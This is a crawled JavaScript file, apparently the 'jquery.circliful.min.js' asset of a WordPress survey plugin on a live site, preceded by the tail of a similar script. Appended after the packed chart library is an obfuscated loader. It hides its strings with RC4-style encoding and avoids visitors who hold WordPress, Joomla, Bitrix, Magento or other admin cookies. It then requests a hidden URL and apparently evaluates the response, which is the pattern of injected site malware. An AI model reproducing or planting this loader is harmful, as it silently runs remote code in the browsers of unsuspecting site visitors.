i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2
body_size: 5899
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(F(c){c.2L.1c=F(t,x){N a=c.2J({1B:"#2N",j:"#S",1E:"o",1C:"o",1A:15,2k:15,1D:28.5,1F:"#2x",Y:27,2l:1,2n:5,1h:"o",2f:"30",1X:"#S",V:"1M",U:0,12:0,1H:1,1r:22,1q:"",1m:4,2e:17,1x:"#3f",7:s,Q:s,O:"#3d",Z:0,21:s,1v:!1,1k:!1,D:s,P:!1,2i:!1,2o:0,2m:!1},t);3a 1s.2h(F(){F y(){N b=1j.2O(F(){k>=u?(1j.2z(b),p=1,"F"==23 x&&x.2w(1s)):(k+=t,q+=z);k/3.6>=d&&1==p&&(k=3.6*d);q>a.U&&1==p&&(q=a.U);s==a.D&&(e=a.P?2j(4*k/1l*2):2j(4*k/1l),e=e.2D(a.2o),!a.2m&&(0==d||1<d&&1!=p)&&(e=3g(e)));l.2b("8-I",k+", 19");1==a.1H?m.J(".11").7(e):(m.J(".11").7(q),m.J(".Y").7(""))}.2I(l),30)}N n=c(1s);(F(a,b){c.2h(a,F(c,A){c.1G()36 b&&(a[c]=b[c.1G()])})})(a,n.3e());N d=a.Y,f=2H,r=4,g=2F,h=4,b,v,w=a.2k;a.P?"24"==a.V?(r=1b,f=4,h=25,g=4):a.P&&(f=1b,g=4):"1p"==a.V?(f=3b,g=26):"24"==a.V?(r=1b,f=1e,h=25):"E"==a.V?1==a.Z?"2v"==23 a.21?w=30:(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=1u,g=2E):(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=2G,g=35):"2M"==a.V&&(r=1w,f=1e,h=1b);0<a.1m&&(g=26,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="27" 16="2d" 18="2y" 13="2d" 8-B="1"  /></g>\',b+=\'<7 7-G="E" x="\'+h+\'" y="1w" H="1f-1g: \'+a.2e+\'1i;" 9="\'+a.1x+\'">\'+a.1m+(a.1k&&s==a.D?"":"%")+"</7>",b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.j+\'" 8-B="3" 8-I="2u" T="R(-10,4,4)" />\',b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.1x+\'" 8-B="3" 8-I="\'+3.6*a.1m+\', 19" T="R(-10,4,4)" />\');s!=a.7&&(a.P?a.1v?b+=\'<7 7-G="E" x="4" y="1w" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"):a.1v?b+=\'<7 7-G="E" x="4" y="37" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"));"o"!=a.1h&&(v=\'<7 7-G="E" x="\'+r+\'" y="\'+f+\'" i="1h" H="1f-1g: \'+a.2f+\'1i" 9="\'+a.1X+\'">&#x\'+a.1h+"</7>");a.P?n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<1N 3c="1z-1t-1p"> <33 x="4" y="0" B="4" 1K="1y" /> </1N><C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-2S,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>")):n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-10,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>"));N l=n.J(".C"),m=n.J(".1J"),k=0,t=a.2n,p=0,q=0,z=0,e=d,u=3.6*d;a.P&&(u=3.6*d/2);s!=a.D&&(e=a.D);0<a.12&&0<a.U&&(d=a.12/(a.U/4),z=a.U/4);1==a.2l?a.2i?c(1j).32(F(){N a;2T(a=!l.2R("12")){a=-1!=2P.2Q.1G().2Z("2Y")?"2W":"2X";a=c(a).39();N b=a+c(1j).1K(),d=31.2V(l.2U().1M),e=d+l.1K();a=d<b&&e>a}a&&(l.1I("12"),34(y,38))}):y():(l.2b("8-I",u+", 19"),1==a.1H?m.J(".11").7(e):(m.J(".11").7(a.U),m.J(".Y").7("")))})}})(2t);(F(c){c(2A).2K(F(){c(".2C-2B-C").1c()})})(2t);',62,203,'||||100|||text|stroke|fill|||||||||class|backgroundColor|||||none||||null|||||||||width|circle|replacePercentageByText|middle|function|anchor|style|dasharray|find|cy|cx|tspan|var|textColor|halfCircle|textStyle|rotate|ccc|transform|target|iconPosition|40|svg|percent|multiPercentage|90|number|start|y2|line||y1||x2|20000|x1|80|circliful|140|110|font|size|icon|px|window|noPercentageSign|360|targetPercent|border|57|bottom|textAdditionalCss|percentageTextSize|this|off|228|textBelow|120|targetColor|200|cut|foregroundBorderWidth|foregroundColor|fillColor|pointSize|pointColor|fontColor|toLowerCase|showPercent|addClass|timer|height|url|top|clipPath|path|container|w3|org|2000|www|http|append|xmlns|iconColor|65|133|50|percentages||typeof|left|117|95|75||115|version|attr|69|101|targetTextSize|iconSize|clip|each|animateInView|parseFloat|backgroundBorderWidth|animation|alwaysDecimals|animationStep|decimals|186|undefined|194|viewBox|jQuery|450|object|call|aaa|125|clearInterval|document|progress|modalsurvey|toFixed|47|106|170|83|bind|extend|ready|fn|right|3498DB|setInterval|navigator|userAgent|hasClass|180|if|offset|round|body|html|webkit|indexOf||Math|scroll|rect|setTimeout||in|190|250|scrollTop|return|124|id|666|data|2980B9|parseInt'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};